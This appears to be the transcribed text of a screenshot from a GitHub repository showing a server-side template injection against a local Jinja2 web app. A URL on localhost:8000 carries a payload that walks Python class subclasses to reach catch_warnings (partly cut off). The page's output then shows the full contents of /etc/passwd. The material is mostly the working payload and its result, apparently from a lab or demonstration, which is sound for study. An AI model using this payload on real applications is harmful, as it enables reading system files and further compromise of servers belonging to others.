 localhost:8000/?name={% for
localhost:8000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__name__%20==%20%27catch_warnings%27%20%}%20{...
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin